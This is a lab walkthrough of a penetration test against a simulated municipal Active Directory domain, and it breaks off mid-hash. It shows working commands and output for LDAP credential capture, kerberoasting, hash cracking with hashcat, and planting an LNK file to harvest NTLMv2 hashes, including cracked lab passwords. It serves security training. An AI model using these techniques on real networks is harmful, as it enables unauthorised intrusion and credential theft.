Objective/Scope
A local municipality recently survived a devastating ransomware campaign. While their internal IT team believes the infection has been purged and the holes plugged, the Board of Supervisors isn’t taking any chances. They’ve brought in Hack Smarter to provide a “second pair of eyes.”
Your mission is to perform a comprehensive penetration test of the internal infrastructure. Reaching Domain Admin isn’t the endgame; treat this like a real engagement. See how many vulnerabilities you’re able to identify.
Recon
First we should start off performing a port scan on the target system. This tells us what ports are open:
┌──(kali😺kali)-[~/Downloads]
└─$ nmap -p- -T5 10.1.174.228 --min-rate 10000
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-05 19:11 -0800
Warning: 10.1.174.228 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.1.174.228
Host is up (0.077s latency).
Not shown: 41235 filtered tcp ports (no-response), 24284 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
636/tcp open ldapssl
3389/tcp open ms-wbt-server
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49669/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 18.88 secondsNext we can perform a more detailed scan on those open ports:
┌──(kali😺kali)-[~/Downloads]
└─$ nmap -p '53, 80, 88, 135, 139, 389, 445, 464, 636, 3389, 47001, 49664, 49665, 49669, 49671, 49676' -A 10.1.174.228
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-05 19:14 -0800
Nmap scan report for 10.1.174.228
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: City Hall - Your Local Government
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-06 03:14:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: city.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-03-06T03:15:36+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: CITY
| NetBIOS_Domain_Name: CITY
| NetBIOS_Computer_Name: DC-CC
| DNS_Domain_Name: city.local
| DNS_Computer_Name: DC-CC.city.local
| DNS_Tree_Name: city.local
| Product_Version: 10.0.17763
|_ System_Time: 2026-03-06T03:15:27+00:00
| ssl-cert: Subject: commonName=DC-CC.city.local
| Not valid before: 2026-02-26T17:26:36
|_Not valid after: 2026-08-28T17:26:36
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10|2022|2012|2016 (93%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2019 (93%), Microsoft Windows 10 1909 (90%), Microsoft Windows 10 1909 - 2004 (90%), Windows Server 2019 (89%), Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (88%), Microsoft Windows Server 2012 Data Center (88%), Microsoft Windows 10 20H2 (87%), Microsoft Windows 10 20H2 - 21H1 (87%), Microsoft Windows Server 2016 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: Host: DC-CC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-03-06T03:15:27
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 205.91 ms 10.200.0.1
2 ...
3 206.00 ms 10.1.174.228
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.66 secondsEnumeration
HTTP – Port 80
There are two binaries found on the website:

Downloaded Executable
Downloading the binaries, we can begin to look into them, to see what they do:

If we fill the fields with some bogus input, we can see what “Submitting Application” does. The Status Log tells us a potential username, and that a LDAP Bind request is being performed. We can also see the hostname that it’s authenticating with:

Initial Access as svc_services_portal
I then thought that we could setup Responder to see if we could maybe capture the binaries’ LDAP request, but I had no luck. I then added an entry in /etc/hosts to resolve “DC-CC.city.local” to my local IP:


Then I tried starting Responder again and submitted the application. I got a success, but no captured response. I then started a netcat listener on port 389, which we seen open in the portscan as well:
┌──(kali😺kali)-[~]
└─$ nc -nvlp 389
listening on [any] 389 ...Now if we submit our application, then check our netcat listener, we can see we have captured the LDAP request:
┌──(kali😺kali)-[~]
└─$ nc -nvlp 389
listening on [any] 389 ...
connect to [192.168.20.183] from (UNKNOWN) [192.168.20.183] 38178
USER=svc_services_portal PASS=PortAl1337 DOMAIN=city.local SERVICE=Tax Assessment InquiryEnumeration as svc_services_portal
Bloodhound
Now that we have access to a user, we need to begin performing some enumeration on the network. Whenever I get credentials I immediately run Bloodhound, we can ingest data for Bloodhound using bloodhound-python:

Now let’s load this into Bloodhound, nothing of interest here.. Only shows us some valued targets, Jon and Emma.
Initial Access as clerk.john
Kerberoasting
Checking for Kerberoastable users, allows us to capture clerk.john’s password hash:
┌──(kali😺kali)-[~/Downloads]
└─$ impacket-GetUserSPNs CITY.LOCAL/svc_services_portal:'PortAl1337' -dc-ip 10.1.174.228 -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------- ---------- -------- -------------------------- -------------------------- ----------
HTTP/clerkjohn.city.local clerk.john 2025-10-24 07:26:28.614558 2026-02-27 06:58:43.208008
[-] CCache file is not found. Skipping...
$krb5tgs$23$*clerk.john$CITY.LOCAL$CITY.LOCAL/clerk.john*$37e773957583ee8bf2bb4b42cb722b43$df97d87f6a85d481262fd1903ecc4599d59f517dc2658d708847610304832335d1ca7e3fa67428ea44d62512a9ada6cafa8c506e3bad1fe077585d69bcc85b96e5337ed5392b23b394f9f6a14958e8e7a4aeda96696bc95b826d477d14ac956c262f852d5f8904a550acbf30fa5a3259651f4e54248e4a1879fc61ca3d88741145046508be1da855b4c7abc994cfc3820f7c4235309f436c3db045ba6d3b104da4d7bd642122aa8e53b0bbee3bc969ecf8d64742de24f3f3c1d5eda5249776e85a57026aac9a71c8021251a189fdf7e288afe4a5335039192ebe0e685e6461afe1edb8b59bedef8bbfcd45f91878812bf398c4656917de5f0a48e8e08d0d0d22d86c14ab28b518f715d1d67097cd3274468b0ae8ef06f47cf0d4e6b042b140813a53bc254cefce3e022901c5008c1f6bde59c9c093ab6ad4cd8cd3db4444127612abe4badd90455b2d71df54b4a1c0581acdf736b16df07283b5ddfbff4c35a05d1fbba2834dd0567ccdbfd5d12d04964b78ec1e7889cbeefb82b7dee486e1c287190fdcf6213a192ac52e9bbc7a2d9fc7f6501b0bbb9efa864ab47be9870f2fbe65cfd5270ad0e1dfce4b7c226e10634d22c6b9458fa8cc417b0251f529cc28d026ed58cb569af3bda2b5e89d6ae2a9a32d8240d91a57e47aa323070be8fc6e759d0321f5c80839da10dba98bb366a1a8714cdb29c406b43b4495deafe368ef60928aa67dca3f11c64c713376b6f582d403fe99bdc13d5e2ce06eab4b849422e6c61625d5fa290845fc41be2466eb3eb747b5035740f8a68ef320a2898f046608e2b9811dcb05294ad895c35087213398eea17f7ec18849c3ad364b01bae09cc0762ff9a53e2b1e52b0442df42a05ebac96cfce0f0df81182fee4b00079182cb1584854647700fe98b1f663d49e84d6e04124107ac0ffc35e8c6d229c39ba71ca3e54c711da3293823b8ed12005b7f45f83754be25dc7d28d91d54239d2944440df0a45489196ede940bf62a0966acacff7c5ccb8342a6a64059e798b6f7ba4ae03dadd8bb7d5572f6c0665cd5dbdc60f3bf06b6ec1bae0415032bc4bfd52e6a2b6f970616eb49e3218b9d6bcdb08ccdf20292c4cb4ae508695b19c57087215f00a9b717e846622fe4d9146954b68b4b8f160d2db1b64b9034512eba75c3d8c635da5a58db4231a337fff02263ea0e22b70dee8af8bf339447a25fd32cb91e712c4ae2afc1cdb93bebaec085c0d4dc353e58e7f2de509555ac5c452b32ed58a4ec64906b4f3f4adf705b026e6a56954be750c06d36cd64e0fc2be81f8d9586f3f4cb0e69edf3a85781cb09cc8968fdc46f880a4e66adf8c538e62538d2acb3a7fb6a5da002db7fc2b423ae4592cff5b975dbd5008ae667651090223fdc4c7e62fa73e09eda0daa2ed65e33a9852d5fc71b65f7e4f62476f768e943d6b4e901ebc542fb7214e46b04fde3167f3dd08eea9ad2a8b0febbbbf2df52b5e1d9d3e48390a9e9be42c9c8606ee3f5681ff8431160a50a42bfd42315a514225a7f48931308ac3f979ec60660d8ebbbb84ce5b68bda68090564d13f3135cca13f3bd27f90252c07a3b0c3028eec5d612577713d82b23fb05296c55918ce73c6355d70aa9d60faac5aa497f1af5eb4781a6d4We are successful in cracking this hash:
┌──(kali😺kali)-[~/Downloads]
└─$ hashcat clerkjohnhash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$krb5tgs$23$*clerk.john$CITY.LOCAL$CITY.LOCAL/clerk.john*$37e773957583ee8bf2bb4b42cb722b43$df97d87f6a85d481262fd1903ecc4599d59f517dc2658d708847610304832335d1ca7e3fa67428ea44d62512a9ada6cafa8c506e3bad1fe077585d69bcc85b96e5337ed5392b23b394f9f6a14958e8e7a4aeda96696bc95b826d477d14ac956c262f852d5f8904a550acbf30fa5a3259651f4e54248e4a1879fc61ca3d88741145046508be1da855b4c7abc994cfc3820f7c4235309f436c3db045ba6d3b104da4d7bd642122aa8e53b0bbee3bc969ecf8d64742de24f3f3c1d5eda5249776e85a57026aac9a71c8021251a189fdf7e288afe4a5335039192ebe0e685e6461afe1edb8b59bedef8bbfcd45f91878812bf398c4656917de5f0a48e8e08d0d0d22d86c14ab28b518f715d1d67097cd3274468b0ae8ef06f47cf0d4e6b042b140813a53bc254cefce3e022901c5008c1f6bde59c9c093ab6ad4cd8cd3db4444127612abe4badd90455b2d71df54b4a1c0581acdf736b16df07283b5ddfbff4c35a05d1fbba2834dd0567ccdbfd5d12d04964b78ec1e7889cbeefb82b7dee486e1c287190fdcf6213a192ac52e9bbc7a2d9fc7f6501b0bbb9efa864ab47be9870f2fbe65cfd5270ad0e1dfce4b7c226e10634d22c6b9458fa8cc417b0251f529cc28d026ed58cb569af3bda2b5e89d6ae2a9a32d8240d91a57e47aa323070be8fc6e759d0321f5c80839da10dba98bb366a1a8714cdb29c406b43b4495deafe368ef60928aa67dca3f11c64c713376b6f582d403fe99bdc13d5e2ce06eab4b849422e6c61625d5fa290845fc41be2466eb3eb747b5035740f8a68ef320a2898f046608e2b9811dcb05294ad895c35087213398eea17f7ec18849c3ad364b01bae09cc0762ff9a53e2b1e52b0442df42a05ebac96cfce0f0df81182fee4b00079182cb1584854647700fe98b1f663d49e84d6e04124107ac0ffc35e8c6d229c39ba71ca3e54c711da3293823b8ed12005b7f45f83754be25dc7d28d91d54239d2944440df0a45489196ede940bf62a0966acacff7c5ccb8342a6a64059e798b6f7ba4ae03dadd8bb7d5572f6c0665cd5dbdc60f3bf06b6ec1bae0415032bc4bfd52e6a2b6f970616eb49e3218b9d6bcdb08ccdf20292c4cb4ae508695b19c57087215f00a9b717e846622fe4d9146954b68b4b8f160d2db1b64b9034512eba75c3d8c635da5a58db4231a337fff02263ea0e22b70dee8af8bf339447a25fd32cb91e712c4ae2afc1cdb93bebaec085c0d4dc353e58e7f2de509555ac5c452b32ed58a4ec64906b4f3f4adf705b026e6a56954be750c06d36cd64e0fc2be81f8d9586f3f4cb0e69edf3a85781cb09cc8968fdc46f880a4e66adf8c538e62538d2acb3a7fb6a5da002db7fc2b423ae4592cff5b975dbd5008ae667651090223fdc4c7e62fa73e09eda0daa2ed65e33a9852d5fc71b65f7e4f62476f768e943d6b4e901ebc542fb7214e46b04fde3167f3dd08eea9ad2a8b0febbbbf2df52b5e1d9d3e48390a9e9be42c9c8606ee3f5681ff8431160a50a42bfd42315a514225a7f48931308ac3f979ec60660d8ebbbb84ce5b68bda68090564d13f3135cca13f3bd27f90252c07a3b0c3028eec5d612577713d82b23fb05296c55918ce73c6355d70aa9d60faac5aa497f1af5eb4781a6d4:clerkhill
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*clerk.john$CITY.LOCAL$CITY.LOCAL/clerk...81a6d4
Time.Started.....: Thu Mar 5 21:50:38 2026 (1 sec)
Time.Estimated...: Thu Mar 5 21:50:39 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 2267.0 kH/s (1.32ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1912832/14344385 (13.34%)
Rejected.........: 0/1912832 (0.00%)
Restore.Point....: 1908736/14344385 (13.31%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: cmor8803 -> cjisgroup1
Hardware.Mon.#01.: Util: 73%
Started: Thu Mar 5 21:50:35 2026
Stopped: Thu Mar 5 21:50:40 2026 Enumeration as clerk.john
Now that we have access as clerk.john, we need to begin looking at what privileges this user has.
Shares (READ/WRITE)
Enumerating shares, we are able to see this user has READ/WRITE permissions on a share, there are a couple of things we can do here. First, let’s view whats on the share, we can connect to it using smbclient:
┌──(kali😺kali)-[~/Downloads]
└─$ smbclient \\\\10.1.174.228\\Uploads -U clerk.john
Password for [WORKGROUP\clerk.john]:
Try "help" to get a list of possible commands.
smb: \>Now let’s view the files:

.LNK File Attack
We should download all of these and look through them BUT since we have write permissions, we should upload a .LNK file to this share, to see if we can capture any hashes, we can use a NetExec module called Slinky that automates this for us. Let’s start Responder:

Now let’s upload the .LNK file:
┌──(kali😺kali)-[~/Downloads]
└─$ nxc smb 10.1.174.228 -u clerk.john -p 'clerkhill' -M slinky -o NAME=capture SERVER=10.200.38.187
SMB 10.1.174.228 445 DC-CC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-CC) (domain:city.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.174.228 445 DC-CC [+] city.local\clerk.john:clerkhill
SMB 10.1.174.228 445 DC-CC [*] Enumerated shares
SMB 10.1.174.228 445 DC-CC Share Permissions Remark
SMB 10.1.174.228 445 DC-CC ----- ----------- ------
SMB 10.1.174.228 445 DC-CC ADMIN$ Remote Admin
SMB 10.1.174.228 445 DC-CC Backups
SMB 10.1.174.228 445 DC-CC C$ Default share
SMB 10.1.174.228 445 DC-CC IPC$ READ Remote IPC
SMB 10.1.174.228 445 DC-CC NETLOGON READ Logon server share
SMB 10.1.174.228 445 DC-CC SYSVOL READ Logon server share
SMB 10.1.174.228 445 DC-CC Uploads READ,WRITE
SLINKY 10.1.174.228 445 DC-CC [+] Found writable share: Uploads
SLINKY 10.1.174.228 445 DC-CC [+] Created LNK file on the Uploads shareChecking Responder, we have a hash!:
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.1.174.228
[SMB] NTLMv2-SSP Username : CITY\jon.peters
[SMB] NTLMv2-SSP Hash : jon.peters::CITY:b9bc93bb581843ec:6BA7672D58FE83F617343E260D60B55F:01010000000000000085D727EBACDC010717D7429F877D0A0000000002000800390054003600380001001E00570049004E002D00530050004C005800420050004D004F0050004C00530004003400570049004E002D00530050004C005800420050004D004F0050004C0053002E0039005400360038002E004C004F00430041004C000300140039005400360038002E004C004F00430041004C000500140039005400360038002E004C004F00430041004C00070008000085D727EBACDC0106000400020000000800300030000000000000000000000000200000EF199E1D7925FE6CA4385B0AB69E921969E75135BB4F49F716EE54F56C96CD700A001000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00330038002E003100380037000000000000000000Initial Access as jon.peters
Attempting to crack the captured hash:
┌──(kali😺kali)-[~/Downloads]
└─$ hashcat jonpetershash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
JON.PETERS::CITY:b9bc93bb581843ec:6ba7672d58fe83f617343e260d60b55f:01010000000000000085d727ebacdc010717d7429f877d0a0000000002000800390054003600380001001e00570049004e002d00530050004c005800420050004d004f0050004c00530004003400570049004e002d00530050004c005800420050004d004f0050004c0053002e0039005400360038002e004c004f00430041004c000300140039005400360038002e004c004f00430041004c000500140039005400360038002e004c004f00430041004c00070008000085d727ebacdc0106000400020000000800300030000000000000000000000000200000ef199e1d7925fe6ca4385b0ab69e921969e75135bb4f49f716ee54f56c96cd700a001000000000000000000000000000000000000900240063006900660073002f00310030002e003200300030002e00330038002e003100380037000000000000000000:1234heresjonny
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: JON.PETERS::CITY:b9bc93bb581843ec:6ba7672d58fe83f61...000000
Time.Started.....: Thu Mar 5 22:02:38 2026 (8 secs)
Time.Estimated...: Thu Mar 5 22:02:46 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 1613.0 kH/s (1.51ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13340672/14344385 (93.00%)
Rejected.........: 0/13340672 (0.00%)
Restore.Point....: 13336576/14344385 (92.97%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 12359331 -> 12345yoyoy
Hardware.Mon.#01.: Util: 80%
Started: Thu Mar 5 22:02:23 2026
Stopped: Thu Mar 5 22:02:48 2026 Enumeration as jon.peters

Bloodhound
Earlier we seen this user had outbound control over 3 users:
Initial Access as nina.soto
Abusing GenericWrite Permissions
Let’s perform a targeted kerberoasting attack against any of these users. Let’s do it:
┌──(kali😺kali)-[~/ctfs/tools/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'city.local' -u 'jon.peters' -p '1234heresjonny'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (clerk.john)
$krb5tgs$23$*clerk.john$CITY.LOCAL$city.local/clerk.john*$187873f6cd8dd75931c470820c89eda5$cac32bca6fe4c843fe62d8fd9d08e888257f3084e5bb148534e6dca9a2104691d769abaea108fffd2984d510a2e6fa69129a3c618c155a67e7a39b51090e82cd03be34f8b1074ad7e6ae8a94fafaeafa46194a3dae663ae81bb5a1fee9bfb8081613b0a246d4ba6a53732085ff5059a3641c0c261e74f02cbbaddb7ec4d55f870a72122d0106a8f08f492882fdb2895bb5da7d2087d9a6cdaf822cbf93de73947c30956c0ea4fe58748f214a234e171fe64ac2e667071062400303b943e12777ffd971043b17d2b0c9b8c33a0d5edc35c6d9939f2a27f0f4a518e720e197b6518ee596074115a5d679aa010c9ea2d775d0ec61657d47719b1dc52c5c59ef3e57eba3fc0992a6332ebcf62a9c03e5dcfc3b680c9addbc3a8d7c6c6ccda441388f54620bf2ee4f37fdd6d9bd42d2f6dcb7602a407f181d9f1a041e76959f242a091e918398af9c53455ebc290cbe49b965d1e2023f22160a13f6fdc626f61f2919959cb7d5ccb988d6ad1c25f630973699f4a7cc1769c6121b6f15451dbb5279dda43eea46a37a275a8dae4a5de1b19e33f5d574511b4904ecf1557f39b8126dab798da73035f10b0dff23c6a3f23e96f9516b2c5eeeef53c92ea21cd6ebccf9f6666fa84d2bab3e32de77abb2ca175426062e806fe37beae3c61be3d7dbd9387bfd5da41238c2b35cecc775cac36dec3a08b9f26d1017e3fc743bcfea5783fcb08dc408d3864aa22bb6d536eb192bf17535b3315d452c980b1a1d2fa5f36640dc2311e7cf0346a95cc2b509c82c7ac64807a5f46e7a38ebeed4de5a9b3f56301ea7684ebeee82d8cc0bf158d7788345cb30a269ca858d5666f1d35964fb7ae7c021e2087746c9e17d5360dd00b8694666a23da1dfe2c11544c229c623729f415de6ae03739810dc3f612874a15c96e4ea6b53324be94b3b9f243d79425bc76b760d8bbbc08ff30865b4b25217ef5cfce705586e81e1e2a58d435d335ecaac5e646f21fce4abda3e1ac1c1969306930f42e4103dc952c002aa23dbfc6bfa9e2aee90c7aaec89edc19d83e74c7ea50b771833756183355d82ee2fe9e68078456b152b1f36a071c2afd1d1d82b2e2935bcfd4c685c9fe20673401dbafbfece2cdfd37918e053caf61a2df53b468b6f2c1d670f3f658e40890f5aaaab9407f7ba48db6cd1d584e4286158b405ddc160e51f379df767e58f18579915a47a2125eaf650cc183986d8b1b337d74bc06792092bd45a4a3d1021cca095e64f17b5fce186105921b510c2262c671cc9acd6d5241a670d8f51bee6166f8bd0cc43ceaf8f8b5b96f1a30e40d998fc5c5190bfecd65e243690dcdfb112782fadfb3b89758876f2b61debbb17088bceb4f83f279e2d3e0ee835b3aed0836b08fa5a2a8d2ad9522c156b4ff9fd7ba2e9d62b86b26949a0b9aa9806ce19fd48866101b27a5f9b9060b87b21347fcb6b41d181b6e0c43af73b5d22bc